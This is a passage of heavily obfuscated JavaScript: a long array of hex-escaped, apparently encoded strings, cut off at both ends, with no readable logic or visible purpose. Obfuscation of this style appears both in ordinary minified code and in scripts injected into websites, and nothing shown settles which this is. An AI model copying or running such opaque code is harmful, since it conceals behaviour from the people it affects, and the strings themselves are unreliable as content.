7\x31\x70\x64\x52\x67\x4a\x64\x53\x31\x4f','\x70\x53\x6f\x78\x57\x36\x4e\x63\x4d\x74\x39\x36','\x7a\x4d\x6d\x54\x57\x36\x42\x64\x48\x71','\x73\x6d\x6f\x68\x42\x38\x6b\x36\x6e\x47','\x57\x36\x42\x63\x4e\x6d\x6b\x69\x67\x76\x6c\x63\x48\x6d\x6b\x53\x67\x6d\x6f\x35\x69\x53\x6b\x66\x6a\x38\x6f\x6c','\x78\x38\x6f\x31\x44\x38\x6b\x6c\x6b\x71','\x57\x34\x54\x42\x42\x76\x68\x64\x55\x47','\x42\x6d\x6b\x75\x57\x50\x6c\x64\x49\x4d\x47','\x57\x36\x68\x64\x53\x38\x6f\x64\x79\x53\x6b\x5a','\x57\x51\x68\x64\x53\x6d\x6b\x58\x57\x51\x37\x64\x4a\x57','\x57\x4f\x46\x63\x51\x53\x6b\x4e\x67\x4d\x34','\x57\x36\x58\x55\x66\x58\x7a\x47','\x57\x4f\x61\x38\x71\x6d\x6b\x75\x79\x71','\x57\x50\x69\x50\x66\x33\x56\x64\x47\x47','\x57\x35\x75\x45\x57\x36\x57\x6c\x77\x78\x35\x35\x69\x43\x6b\x6a\x6d\x38\x6f\x49\x57\x36\x56\x64\x4a\x75\x64\x63\x55\x43\x6f\x56\x57\x51\x43','\x57\x37\x47\x53\x57\x36\x61\x67\x72\x47','\x57\x37\x50\x68\x42\x32\x70\x64\x4e\x57','\x57\x34\x56\x64\x48\x6d\x6f\x6d\x77\x38\x6b\x78','\x57\x35\x2f\x63\x55\x4d\x44\x73\x57\x52\x53','\x57\x4f\x34\x48\x57\x50\x68\x63\x4f\x68\x71','\x6d\x6d\x6b\x62\x57\x34\x68\x63\x50\x43\x6b\x32','\x57\x52\x76\x77\x6a\x38\x6b\x46\x57\x50\x71','\x45\x32\x2f\x63\x48\x74\x50\x6d','\x57\x35\x7a\x73\x57\x4f\x2f\x63\x4e\x33\x52\x63\x4e\x75\x57\x41','\x57\x51\x52\x63\x47\x6d\x6b\x6a\x61\x71','\x57\x36\x34\x70\x76\x38\x6f\x6a\x6a\x47','\x57\x51\x68\x63\x51\x6d\x6b\x35\x64\x38\x6b\x7a','\x57\x35\x43\x44\x57\x36\x38\x7a\x45\x61','\x57\x37\x39\x61\x63\x53\x6f\x37\x57\x34\x30','\x57\x4f\x69\x36\x77\x6d\x6f\x43\x69\x4a\x52\x64\x50\x53\x6b\x2b\x73\x53\x6f\x35','\x67\x53\x6f\x71\x72\x68\x38\x4c','\x57\x4f\x6e\x48\x71\x67\x65\x6d','\x57\x50\x74\x64\x48\x43\x6b\x46\x57\x51\x64\x64\x4c\x6d\x6f\x43\x57\x51\x76\x32','\x57\x4f\x56\x63\x4e\x53\x6b\x38\x6f\x76\x71','\x57\x36\x79\x76\x57\x35\x57\x6d\x41\x61','\x57\x34\x79\x36\x57\x36\x38\x43\x7a\x71','\x65\x53\x6b\x7a\x57\x34\x4a\x64\x4f\x6d\x6f\x74','\x57\x34\x4a\x63\x4f\x6d\x6f\x47\x71\x30\x47','\x57\x51\x78\x64\x52\x6d\x6b\x55\x42\x6d\x6f\x49','\x57\x50\x54\x45\x44\x67\x75\x45','\x6c\x48\x72\x5a\x65\x68\x61','\x44\x53\x6b\x48\x57\x51\x54\x62\x57\x50\x4f','\x57\x50\x68\x64\x52\x75\x52\x63\x4d\x78\x71','\x57\x4f\x58\x32\x44\x77\x43\x64','\x57\x52\x37\x64\x4b\x38\x6b\x6b\x57\x50\x52\x64\x54\x71','\x57\x35\x2f\x63\x4c\x76\x62\x6f\x57\x51\x47','\x7a\x66\x6d\x72\x57\x37\x78\x64\x53\x61','\x57\x4f\x52\x64\x47\x43\x6b\x69\x57\x52\x42\x64\x4a\x53\x6f\x77\x57\x4f\x44\x2b\x57\x4f\x78\x63\x54\x53\x6b\x4f','\x6b\x61\x72\x69','\x57\x35\x53\x51\x57\x52\x64\x64\x4d\x53\x6f\x7a','\x6d\x38\x6f\x4a\x72\x48\x62\x31\x70\x43\x6f\x30\x78\x57','\x57\x36\x6d\x34\x57\x51\x64\x64\x4c\x6d\x6f\x45','\x43\x4c\x74\x63\x4b\x64\x69\x6a','\x7a\x71\x79\x33\x57\x34\x78\x64\x47\x61','\x66\x53\x6b\x4e\x57\x34\x4a\x64\x55\x38\x6f\x6f','\x42\x67\x56\x63\x48\x62\x4f\x67','\x57\x4f\x70\x64\x4e\x30\x6a\x45\x6e\x47','\x72\x4d\x74\x63\x50\x57\x6a\x5a','\x6c\x38\x6f\x44\x57\x36\x42\x63\x4e\x49\x43','\x57\x35\x6d\x63\x57\x35\x43\x62\x44\x61','\x57\x51\x69\x56\x57\x4f\x70\x63\x47\x68\x75','\x57\x36\x42\x64\x4a\x43\x6f\x64\x76\x38\x6b\x67','\x46\x74\x64\x64\x50\x43\x6b\x74\x57\x35\x79','\x57\x36\x62\x41\x57\x35\x78\x63\x56\x63\x61','\x57\x36\x39\x56\x6c\x74\x50\x65','\x7a\x6d\x6b\x59\x57\x4f\x44\x57\x57\x52\x53','\x73\x68\x5a\x63\x4a\x62\x39\x4c','\x57\x36\x4b\x65\x71\x6d\x6f\x58\x62\x62\x79','\x75\x59\x43\x56\x57\x50\x31\x59','\x71\x43\x6b\x6e\x57\x4f\x76\x77\x57\x50\x33\x63\x55\x49\x42\x64\x4f\x67\x70\x64\x4c\x75\x4b\x2f\x57\x34\x6e\x6f\x61\x61','\x57\x52\x70\x63\x4d\x53\x6b\x30\x66\x38\x6b\x4b','\x79\x74\x5a\x63\x4d\x4a\x7a\x78\x69\x65\x54\x2f\x78\x6d\x6f\x2b','\x57\x51\x6c\x63\x4e\x43\x6b\x2f\x6e\x6d\x6b\x72\x46\x78\x38','\x57\x34\x72\x36\x57\x35\x56\x63\x56\x47\x56\x63\x4a\x67\x6d\x52\x73\x43\x6f\x6a\x57\x50\x70\x64\x54\x53\x6f\x32\x57\x4f\x75','\x70\x6d\x6b\x30\x57\x37\x42\x64\x55\x38\x6f\x79','\x76\x53\x6f\x37\x75\x6d\x6b\x74\x63\x43\x6b\x53\x76\x57','\x57\x51\x4e\x63\x4d\x38\x6b\x7a\x63\x47','\x71\x5a\x69\x2b\x57\x4f\x54\x38','\x57\x34\x33\x64\x4d\x43\x6f\x45\x72\x53\x6b\x57','\x76\x43\x6b\x6a\x57\x51\x5a\x64\x50\x66\x6d','\x46\x6d\x6f\x56\x72\x5a\x6a\x39\x6f\x43\x6f\x31\x61\x77\x54\x48\x74\x43\x6f\x75\x57\x35\x43\x34\x76\x59\x61','\x78\x59\x5a\x64\x49\x53\x6b\x37\x57\x34\x38','\x67\x57\x64\x63\x4d\x74\x4a\x63\x4b\x71','\x72\x75\x70\x63\x47\x48\x4c\x6f','\x73\x67\x54\x72','\x6e\x63\x74\x63\x47\x62\x70\x63\x4a\x30\x5a\x63\x4b\x38\x6b\x6d\x57\x37\x6d\x68\x57\x34\x72\x55\x57\x51\x35\x39\x67\x43\x6f\x38\x63\x38\x6f\x58\x6e\x43\x6f\x6d\x57\x37\x6d\x2f\x41\x53\x6b\x33','\x57\x52\x58\x35\x62\x43\x6b\x54\x57\x50\x4f','\x57\x4f\x56\x64\x56\x4c\x54\x4b\x65\x47','\x7a\x43\x6b\x2b\x57\x50\x54\x52\x57\x51\x4f','\x43\x6d\x6f\x31\x71\x38\x6b\x35\x6a\x71','\x57\x4f\x57\x61\x70\x4c\x56\x64\x51\x57','\x6a\x53\x6f\x30\x41\x78\x7a\x6a\x44\x68\x61\x57\x57\x50\x6a\x6a\x75\x75\x34\x4d\x57\x36\x68\x63\x54\x6d\x6b\x63\x57\x4f\x78\x63\x50\x38\x6b\x38\x6e\x43\x6b\x45\x45\x63\x79','\x57\x35\x34\x78\x79\x53\x6f\x61\x61\x57','\x57\x37\x50\x34\x77\x76\x42\x64\x4b\x47','\x6b\x64\x62\x78\x61\x31\x4b','\x57\x51\x2f\x64\x51\x53\x6b\x50\x57\x50\x78\x64\x4c\x61','\x41\x77\x5a\x63\x47\x47\x71\x44','\x57\x52\x61\x6f\x73\x43\x6f\x50\x6f\x57','\x65\x38\x6b\x67\x57\x34\x4a\x63\x50\x53\x6b\x33\x57\x34\x6c\x64\x4d\x6d\x6b\x43\x57\x52\x6c\x64\x55\x38\x6b\x64\x6e\x53\x6f\x35\x68\x5a\x6d','\x45\x53\x6f\x49\x57\x51\x4f\x35\x71\x71','\x57\x51\x65\x58\x74\x38\x6b\x67\x79\x61','\x57\x37\x4a\x63\x4d\x43\x6f\x43\x45\x31\x57','\x45\x30\x33\x63\x4c\x48\x47\x6c','\x57\x37\x2f\x63\x4a\x76\x58\x6c\x57\x52\x6d','\x63\x62\x31\x52\x6c\x75\x57','\x77\x30\x71\x6f\x77\x53\x6f\x6a','\x46\x38\x6b\x4d\x57\x37\x48\x70\x63\x61','\x73\x38\x6f\x70\x57\x52\x65\x50\x44\x47','\x42\x4e\x68\x63\x49\x48\x79\x66','\x57\x37\x65\x6c\x71\x53\x6f\x32\x63\x71','\x63\x4a\x58\x2b\x66\x30\x53','\x57\x50\x57\x73\x76\x38\x6f\x38\x6f\x57','\x75\x6d\x6f\x59\x43\x53\x6b\x45\x6c\x61','\x57\x34\x34\x37\x57\x35\x39\x75\x68\x61','\x57\x52\x61\x79\x65\x66\x6c\x64\x4f\x77\x34','\x44\x53\x6b\x50\x57\x52\x56\x64\x4c\x61','\x42\x75\x2f\x63\x49\x63\x61\x4a\x57\x37\x74\x64\x47\x67\x4c\x50\x57\x34\x52\x64\x4a\x63\x4e\x64\x50\x38\x6b\x46\x73\x68\x34','\x76\x6d\x6f\x34\x76\x38\x6b\x64\x62\x71','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x2f\x64\x4c\x6d\x6f\x4c\x66\x47\x34\x41\x41\x71','\x57\x34\x39\x33\x57\x35\x42\x63\x4d\x49\x61','\x57\x52\x79\x32\x57\x51\x46\x63\x4c\x71','\x57\x37\x6a\x37\x68\x62\x6e\x39','\x76\x6d\x6b\x72\x57\x52\x4e\x64\x4b\x31\x34','\x57\x4f\x56\x64\x4b\x78\x35\x46\x6a\x53\x6f\x43','\x41\x49\x42\x63\x4a\x71','\x71\x64\x75\x58\x57\x51\x62\x74','\x41\x31\x4c\x74\x70\x66\x52\x63\x53\x64\x74\x63\x56\x57\x7a\x2b\x57\x52\x68\x64\x47\x67\x6e\x2f\x57\x4f\x57\x6d\x72\x57','\x57\x50\x6d\x72\x75\x53\x6f\x36\x64\x47','\x57\x51\x64\x64\x4c\x53\x6b\x70\x72\x53\x6f\x4c','\x57\x52\x43\x52\x67\x4d\x56\x64\x4a\x47','\x57\x34\x6e\x58\x57\x4f\x68\x63\x4c\x30\x53','\x44\x78\x48\x2f\x61\x38\x6b\x52','\x74\x33\x78\x63\x48\x64\x71\x53','\x57\x37\x79\x4f\x57\x4f\x46\x63\x56\x57','\x57\x50\x76\x6e\x64\x38\x6b\x51\x57\x50\x38','\x57\x51\x5a\x63\x49\x53\x6b\x6c\x67\x76\x78\x63\x49\x38\x6b\x57','\x57\x37\x6a\x41\x57\x4f\x31\x6a\x65\x63\x79','\x57\x36\x50\x6e\x57\x51\x4c\x79\x6f\x57','\x74\x6d\x6b\x4f\x57\x36\x53','\x57\x4f\x4b\x70\x69\x75\x52\x64\x4b\x61','\x66\x38\x6b\x39\x57\x52\x78\x64\x4b\x6d\x6f\x72','\x62\x53\x6f\x62\x57\x50\x50\x45','\x73\x53\x6b\x4d\x57\x37\x39\x71\x6d\x62\x66\x32\x57\x35\x6c\x63\x4e\x57','\x57\x35\x79\x53\x57\x51\x46\x63\x48\x6d\x6b\x47','\x57\x34\x54\x77\x69\x43\x6f\x42\x57\x35\x69','\x77\x71\x4a\x64\x4e\x53\x6b\x6f\x57\x37\x65','\x57\x34\x62\x54\x64\x5a\x62\x4d','\x57\x37\x76\x45\x61\x6d\x6f\x6a\x57\x34\x71','\x41\x63\x5a\x63\x53\x72\x31\x42','\x7a\x38\x6f\x56\x57\x52\x43\x49\x76\x78\x47','\x57\x51\x4b\x78\x73\x6d\x6f\x6b','\x77\x38\x6b\x2f\x57\x52\x31\x32\x57\x52\x4f','\x73\x77\x61\x67\x57\x35\x56\x64\x47\x47','\x44\x5a\x33\x64\x4e\x38\x6b\x37','\x57\x51\x4e\x63\x4a\x6d\x6b\x7a\x65\x76\x42\x63\x47\x53\x6b\x78\x75\x6d\x6f\x36\x70\x6d\x6b\x6a\x6c\x61','\x57\x37\x71\x39\x57\x37\x44\x47\x6d\x61','\x57\x36\x47\x57\x57\x52\x33\x63\x52\x38\x6b\x36','\x57\x34\x33\x64\x56\x6d\x6f\x79\x7a\x38\x6b\x6b\x57\x34\x2f\x64\x48\x4a\x42\x64\x47\x78\x33\x63\x4a\x77\x4a\x63\x49\x38\x6f\x65','\x57\x36\x70\x64\x4d\x43\x6f\x53\x41\x6d\x6b\x2f','\x57\x50\x69\x71\x78\x43\x6b\x73\x78\x61','\x57\x34\x57\x42\x57\x37\x72\x4d\x6c\x61','\x64\x43\x6b\x79\x57\x36\x46\x64\x4e\x38\x6f\x42','\x57\x37\x72\x6c\x43\x4d\x6d','\x57\x51\x48\x48\x75\x68\x57\x6a','\x57\x37\x74\x64\x4b\x43\x6f\x65\x45\x38\x6b\x42','\x57\x37\x31\x79\x57\x50\x4e\x63\x51\x31\x61','\x73\x38\x6b\x2f\x57\x50\x74\x64\x56\x4e\x6d','\x67\x38\x6f\x70\x57\x37\x46\x63\x49\x74\x4f','\x57\x34\x39\x44\x6a\x57\x37\x64\x47\x57','\x57\x52\x64\x63\x4d\x38\x6b\x71\x69\x47','\x57\x36\x4c\x68\x68\x38\x6f\x70\x57\x36\x39\x76','\x57\x35\x64\x64\x52\x38\x6f\x68\x45\x38\x6b\x43\x57\x34\x46\x64\x53\x57\x68\x64\x47\x67\x37\x63\x48\x33\x37\x63\x4d\x47','\x41\x68\x56\x63\x4c\x4a\x58\x50\x69\x66\x47','\x57\x34\x50\x58\x57\x4f\x5a\x63\x55\x4b\x79','\x57\x35\x42\x63\x47\x6d\x6f\x30\x72\x31\x65','\x57\x51\x33\x64\x56\x53\x6b\x59\x57\x52\x74\x64\x51\x57','\x57\x51\x4f\x45\x6e\x4c\x52\x64\x56\x4e\x2f\x64\x55\x4c\x53\x64\x57\x50\x33\x64\x4b\x38\x6f\x38\x43\x74\x34\x6d\x57\x50\x65','\x57\x37\x64\x63\x4c\x53\x6f\x78\x74\x75\x30','\x75\x59\x47\x50\x57\x34\x46\x64\x53\x47','\x65\x53\x6b\x78\x57\x35\x42\x63\x4f\x38\x6b\x63\x57\x34\x70\x64\x47\x38\x6b\x2b\x57\x52\x42\x64\x56\x38\x6b\x6e\x6c\x38\x6f\x39\x66\x74\x6e\x46','\x57\x36\x62\x63\x6b\x4a\x7a\x6f','\x57\x52\x5a\x64\x49\x66\x56\x63\x47\x66\x75','\x79\x73\x69\x54\x57\x36\x37\x64\x4a\x61','\x71\x43\x6f\x6a\x72\x38\x6b\x52\x65\x61','\x57\x4f\x79\x46\x46\x6d\x6b\x57\x76\x61','\x7a\x38\x6b\x79\x57\x51\x48\x43\x57\x51\x75','\x68\x6d\x6b\x36\x57\x34\x5a\x64\x51\x43\x6f\x32','\x57\x4f\x79\x6c\x57\x52\x52\x63\x4e\x77\x53','\x57\x36\x50\x42\x69\x38\x6f\x2b\x57\x36\x43','\x57\x34\x35\x6e\x70\x59\x7a\x53\x68\x71\x52\x63\x4b\x38\x6b\x41\x57\x34\x5a\x63\x50\x38\x6b\x69\x43\x4d\x39\x61','\x57\x52\x4a\x63\x4e\x6d\x6b\x48\x64\x67\x38','\x66\x53\x6f\x41\x44\x30\x34\x6d','\x76\x53\x6b\x62\x57\x52\x62\x69\x57\x52\x53','\x57\x52\x48\x44\x6a\x53\x6b\x72\x57\x50\x4f','\x71\x64\x52\x64\x49\x53\x6b\x61\x57\x37\x61','\x7a\x4a\x6d\x46\x57\x50\x58\x2b','\x77\x68\x53\x59\x73\x6d\x6f\x65\x57\x34\x34\x64','\x57\x51\x42\x63\x49\x6d\x6b\x70\x63\x53\x6b\x6d','\x43\x5a\x53\x4d\x57\x51\x44\x4b\x57\x37\x75\x5a','\x57\x34\x50\x45\x57\x51\x64\x63\x50\x65\x6d','\x75\x4e\x4f\x56\x73\x6d\x6f\x68\x57\x34\x53\x76\x57\x34\x6d','\x57\x52\x33\x63\x54\x38\x6b\x55\x6b\x43\x6b\x72','\x57\x37\x62\x59\x57\x50\x4a\x63\x4e\x4d\x65','\x57\x36\x2f\x64\x4e\x53\x6f\x30\x73\x43\x6b\x4f','\x57\x36\x4c\x51\x70\x74\x5a\x64\x4c\x61','\x72\x4e\x5a\x63\x55\x73\x4c\x72','\x57\x37\x75\x69\x57\x34\x4b\x6d\x79\x61','\x77\x68\x79\x6a\x7a\x43\x6f\x69','\x57\x36\x48\x6c\x70\x61\x52\x64\x48\x61','\x57\x36\x44\x6d\x45\x67\x6c\x64\x4c\x47\x74\x63\x53\x38\x6f\x63\x57\x51\x71','\x57\x34\x48\x75\x57\x50\x4a\x63\x47\x68\x42\x63\x4e\x4b\x71\x46\x57\x50\x65','\x75\x6d\x6f\x33\x77\x6d\x6b\x77','\x57\x52\x4e\x64\x56\x78\x78\x63\x4e\x65\x4f','\x6b\x53\x6f\x56\x72\x62\x35\x6c','\x57\x35\x30\x55\x57\x50\x68\x63\x53\x38\x6b\x42','\x7a\x53\x6b\x73\x57\x4f\x66\x65\x57\x50\x71','\x41\x67\x4a\x63\x4e\x71\x34\x65','\x6b\x43\x6b\x64\x57\x50\x68\x64\x51\x38\x6f\x43','\x57\x37\x69\x4e\x57\x52\x37\x64\x54\x6d\x6f\x77','\x57\x35\x70\x64\x4c\x43\x6f\x41\x7a\x43\x6b\x4e','\x61\x43\x6b\x2b\x57\x34\x2f\x64\x52\x43\x6f\x68','\x74\x61\x2f\x64\x52\x43\x6b\x6f\x57\x34\x38','\x57\x4f\x4b\x77\x76\x43\x6b\x77\x7a\x57','\x57\x36\x4f\x6e\x57\x52\x68\x63\x48\x38\x6b\x5a','\x57\x36\x66\x44\x61\x6d\x6f\x4f\x57\x36\x54\x65\x6d\x61','\x65\x68\x4c\x45\x69\x6d\x6b\x57\x74\x67\x33\x63\x54\x76\x46\x63\x4f\x74\x56\x64\x54\x57','\x6f\x63\x52\x64\x48\x6d\x6b\x4b\x57\x4f\x2f\x63\x47\x59\x66\x7a\x64\x43\x6b\x63','\x57\x37\x4a\x64\x51\x6d\x6f\x70\x77\x6d\x6b\x54','\x66\x6d\x6b\x74\x57\x35\x78\x63\x53\x43\x6b\x63\x57\x34\x71','\x57\x50\x30\x79\x57\x50\x33\x63\x48\x4b\x30','\x57\x50\x6d\x73\x77\x53\x6f\x69\x68\x61','\x57\x34\x4e\x64\x55\x43\x6f\x78\x46\x6d\x6b\x41','\x57\x35\x72\x6d\x73\x4e\x6c\x64\x50\x71','\x78\x67\x5a\x63\x56\x71\x61\x55','\x7a\x33\x38\x66\x42\x53\x6f\x64','\x63\x72\x48\x6e\x65\x66\x38','\x62\x43\x6f\x2b\x57\x36\x68\x63\x49\x5a\x38','\x45\x57\x46\x63\x4c\x63\x76\x45','\x57\x4f\x68\x64\x4c\x30\x42\x63\x52\x30\x30','\x57\x51\x46\x64\x4a\x30\x37\x63\x48\x66\x65','\x61\x47\x44\x51\x63\x32\x38','\x57\x37\x43\x53\x78\x53\x6f\x52\x64\x61','\x57\x35\x61\x64\x57\x36\x65\x76\x78\x71','\x68\x53\x6b\x6e\x57\x36\x5a\x64\x55\x6d\x6f\x6f','\x57\x34\x50\x5a\x68\x74\x38','\x57\x36\x69\x4c\x41\x53\x6f\x64\x61\x57','\x6e\x6d\x6f\x2f\x77\x77\x71\x31','\x72\x61\x47\x74\x57\x35\x70\x64\x4b\x61','\x77\x53\x6f\x39\x71\x53\x6b\x76\x6f\x47','\x57\x51\x2f\x64\x56\x6d\x6b\x43\x57\x4f\x52\x64\x56\x71','\x57\x34\x76\x4f\x57\x34\x53','\x6c\x38\x6f\x44\x57\x36\x52\x63\x4c\x73\x48\x52','\x6e\x6d\x6f\x77\x57\x36\x68\x63\x4c\x71','\x42\x32\x6a\x58\x68\x6d\x6b\x34','\x44\x76\x48\x70\x62\x6d\x6b\x39','\x57\x52\x35\x4b\x6a\x38\x6b\x38\x57\x4f\x75','\x57\x35\x6a\x6a\x70\x63\x35\x53','\x57\x50\x37\x64\x54\x4d\x42\x63\x53\x75\x6d','\x57\x37\x6c\x63\x4f\x53\x6f\x6f\x77\x65\x38','\x57\x4f\x74\x64\x4d\x75\x6e\x51\x61\x61','\x57\x35\x34\x45\x57\x37\x34\x37','\x57\x35\x62\x31\x57\x50\x58\x2b\x63\x57','\x57\x50\x72\x4b\x6a\x53\x6b\x75\x57\x50\x52\x63\x4c\x47\x34','\x57\x4f\x75\x53\x78\x38\x6b\x70','\x73\x43\x6b\x50\x57\x4f\x46\x64\x48\x30\x43','\x44\x53\x6f\x43\x57\x52\x43\x49\x79\x57','\x73\x38\x6b\x30\x57\x51\x54\x56\x57\x4f\x71','\x6e\x6d\x6b\x4b\x57\x35\x37\x63\x56\x38\x6b\x69','\x57\x50\x6e\x34\x70\x47','\x6d\x38\x6f\x5a\x76\x49\x65','\x72\x48\x68\x64\x55\x38\x6b\x68\x57\x34\x4b','\x71\x38\x6f\x74\x76\x6d\x6b\x45\x6c\x57','\x7a\x30\x42\x63\x52\x64\x39\x69','\x57\x37\x39\x34\x66\x38\x6f\x34\x57\x34\x53','\x57\x36\x7a\x67\x62\x53\x6f\x46','\x57\x37\x62\x75\x78\x32\x78\x64\x50\x71','\x57\x35\x44\x45\x57\x50\x5a\x63\x48\x4e\x42\x63\x47\x66\x38\x4f\x57\x4f\x68\x63\x4c\x53\x6f\x66\x7a\x63\x33\x63\x56\x43\x6f\x72','\x57\x52\x5a\x64\x55\x30\x68\x63\x53\x4b\x33\x64\x4e\x47','\x57\x34\x6d\x38\x57\x37\x4f\x76\x45\x61','\x7a\x53\x6f\x67\x43\x53\x6b\x62\x66\x61','\x72\x38\x6b\x70\x57\x4f\x66\x72\x57\x50\x47','\x57\x34\x35\x74\x57\x36\x56\x63\x4f\x57\x69','\x77\x67\x72\x59\x65\x38\x6b\x35','\x57\x51\x68\x64\x54\x43\x6b\x73\x42\x43\x6f\x4b','\x64\x38\x6b\x6c\x57\x36\x52\x63\x56\x43\x6b\x53','\x57\x50\x64\x63\x4d\x38\x6b\x71\x63\x38\x6b\x76','\x57\x50\x37\x64\x4e\x68\x30','\x57\x51\x42\x64\x4a\x76\x72\x43\x66\x57','\x64\x38\x6f\x58\x73\x66\x71\x70','\x69\x63\x6e\x4a\x65\x77\x6d','\x66\x53\x6f\x74\x72\x59\x4c\x75','\x57\x51\x61\x75\x6e\x77\x37\x64\x55\x47','\x6a\x47\x44\x36\x6b\x76\x69','\x57\x36\x64\x63\x52\x43\x6f\x4a\x45\x65\x6d','\x74\x64\x75\x39\x57\x52\x54\x38','\x6f\x59\x66\x45\x6d\x32\x4f','\x78\x67\x6e\x49\x70\x6d\x6b\x2b\x74\x77\x71','\x6e\x59\x74\x63\x4b\x4a\x78\x63\x4c\x4b\x46\x63\x4b\x38\x6b\x6d\x57\x37\x6d\x68\x57\x34\x72\x55\x57\x51\x35\x39','\x57\x37\x4b\x5a\x57\x4f\x4e\x64\x4f\x43\x6f\x56','\x62\x53\x6b\x71\x57\x34\x68\x63\x4c\x38\x6b\x48','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x65\x48\x4f\x62\x45\x77\x74\x63\x51\x38\x6b\x6d','\x72\x71\x70\x64\x55\x53\x6b\x49\x57\x36\x4b','\x79\x57\x30\x6c\x57\x34\x37\x64\x4c\x57','\x78\x57\x71\x72\x57\x37\x64\x64\x4b\x57','\x73\x53\x6f\x4f\x57\x52\x79\x53\x74\x78\x42\x64\x47\x53\x6f\x4e\x68\x47\x57\x43','\x57\x50\x56\x64\x4e\x43\x6b\x65\x71\x43\x6f\x51\x43\x76\x33\x64\x4e\x43\x6f\x56\x74\x78\x64\x64\x56\x57','\x6f\x6d\x6b\x61\x57\x51\x46\x64\x48\x38\x6f\x48','\x67\x6d\x6f\x6d\x43\x4a\x48\x74'].concat((function(){return['\x6c\x53\x6b\x51\x57\x4f\x33\x64\x56\x38\x6f\x61','\x74\x6d\x6f\x49\x57\x52\x57\x4b\x76\x33\x42\x64\x47\x53\x6f\x4e\x68\x47\x57\x43','\x57\x36\x39\x30\x57\x37\x4e\x63\x4b\x74\x4b','\x57\x34\x78\x64\x4a\x6d\x6f\x54\x45\x38\x6b\x69','\x57\x50\x35\x6f\x6a\x6d\x6b\x35\x57\x50\x4b','\x43\x49\x4a\x64\x4e\x38\x6b\x4f\x57\x4f\x33\x63\x4a\x73\x4f\x6e','\x57\x36\x30\x6c\x68\x76\x64\x64\x56\x68\x2f\x64\x50\x62\x4b\x42\x57\x50\x46\x64\x4c\x43\x6b\x78\x42\x5a\x71\x6f\x57\x4f\x52\x64\x4f\x43\x6b\x79\x57\x34\x4e\x63\x52\x63\x44\x76\x57\x34\x56\x64\x51\x68\x75\x67\x57\x52\x4f\x43\x73\x47','\x57\x35\x48\x31\x66\x64\x5a\x64\x4f\x4d\x4a\x63\x55\x6d\x6f\x58\x71\x4d\x4f\x53','\x57\x34\x6c\x64\x51\x53\x6f\x52\x46\x61','\x57\x36\x62\x4e\x57\x4f\x44\x63\x70\x57','\x57\x35\x42\x64\x49\x6d\x6b\x6d\x57\x52\x46\x64\x4b\x38\x6b\x45\x57\x52\x44\x33\x57\x4f\x78\x63\x54\x38\x6b\x34\x44\x47\x56\x63\x4e\x4c\x56\x64\x4d\x58\x46\x64\x4b\x6d\x6b\x35','\x57\x51\x7a\x51\x44\x30\x38\x69','\x57\x37\x78\x64\x49\x53\x6f\x43\x43\x43\x6b\x55','\x57\x36\x79\x6f\x57\x50\x70\x64\x49\x38\x6f\x47\x57\x35\x6d\x58\x45\x62\x65\x5a\x72\x75\x42\x64\x55\x38\x6b\x52\x57\x51\x6e\x68\x6e\x53\x6f\x41\x57\x51\x5a\x63\x56\x57\x65\x52\x57\x50\x39\x76\x57\x51\x57','\x57\x35\x75\x45\x57\x36\x57\x6f\x72\x68\x48\x55\x6b\x38\x6b\x46\x6c\x38\x6f\x35\x57\x36\x61','\x78\x33\x6d\x79\x57\x34\x70\x64\x53\x61','\x57\x34\x6a\x6a\x6b\x49\x6d','\x57\x36\x54\x53\x6d\x49\x52\x64\x47\x47','\x69\x6d\x6b\x42\x57\x37\x33\x64\x56\x53\x6f\x61','\x78\x43\x6b\x34\x57\x51\x37\x64\x4c\x66\x4b','\x43\x43\x6f\x67\x57\x50\x61\x33\x43\x57','\x57\x51\x46\x64\x4b\x6d\x6b\x71\x73\x43\x6f\x49','\x57\x51\x4e\x63\x55\x6d\x6b\x38\x64\x33\x4f','\x57\x34\x50\x4d\x57\x4f\x4c\x4a\x67\x47','\x57\x50\x64\x64\x49\x33\x6e\x7a\x62\x71','\x76\x38\x6b\x61\x57\x51\x39\x38\x57\x50\x4f','\x6d\x61\x4a\x63\x48\x49\x37\x63\x52\x47','\x57\x4f\x64\x64\x4d\x68\x62\x69\x6a\x53\x6f\x6b','\x57\x34\x65\x35\x57\x52\x37\x64\x55\x6d\x6f\x64\x57\x37\x47\x53\x42\x72\x79','\x57\x52\x47\x6d\x57\x52\x78\x63\x47\x4e\x4b','\x77\x76\x39\x42\x63\x6d\x6b\x7a','\x41\x38\x6f\x57\x72\x43\x6b\x57\x6e\x61','\x57\x50\x6a\x4c\x69\x38\x6b\x43\x57\x50\x74\x63\x4b\x71\x66\x5a\x6a\x6d\x6b\x34\x57\x4f\x65\x71\x57\x50\x43','\x57\x4f\x70\x64\x53\x43\x6f\x46\x65\x57','\x57\x35\x58\x59\x76\x65\x5a\x64\x47\x47','\x43\x38\x6b\x55\x57\x51\x62\x43\x57\x50\x53','\x77\x6d\x6b\x45\x57\x4f\x56\x64\x4c\x77\x69','\x57\x34\x69\x55\x57\x51\x75','\x44\x4d\x5a\x63\x4f\x64\x31\x4b','\x44\x68\x68\x63\x50\x61\x7a\x71','\x57\x34\x66\x45\x57\x4f\x56\x63\x4b\x4d\x42\x63\x4e\x31\x38','\x75\x38\x6b\x50\x57\x50\x78\x64\x54\x75\x79','\x43\x49\x64\x64\x4d\x6d\x6b\x35\x57\x34\x5a\x63\x48\x5a\x79','\x65\x43\x6f\x6d\x43\x4c\x75\x72','\x57\x51\x35\x77\x70\x6d\x6b\x6e\x57\x52\x43','\x7a\x6d\x6b\x2b\x57\x50\x6a\x31\x57\x4f\x43','\x57\x50\x47\x57\x77\x53\x6b\x6c\x46\x65\x6c\x64\x53\x76\x70\x64\x4a\x62\x76\x72\x79\x57','\x6b\x38\x6f\x4c\x79\x57\x6a\x48','\x57\x37\x39\x4f\x57\x34\x64\x63\x4b\x73\x71','\x67\x6d\x6f\x66\x77\x76\x30\x61','\x57\x35\x35\x2f\x61\x5a\x46\x64\x52\x32\x37\x63\x4e\x47','\x57\x34\x4a\x64\x49\x6d\x6f\x69\x41\x53\x6b\x79','\x57\x36\x48\x75\x61\x38\x6f\x7a\x57\x36\x34','\x57\x34\x61\x74\x57\x4f\x68\x63\x4a\x6d\x6b\x7a','\x79\x4b\x57\x56\x45\x43\x6f\x4c','\x78\x33\x35\x6a\x69\x61','\x57\x35\x72\x55\x57\x52\x4a\x63\x55\x76\x38','\x69\x73\x78\x63\x4d\x63\x52\x63\x54\x61','\x78\x77\x76\x73\x6f\x43\x6b\x32\x72\x71','\x57\x4f\x6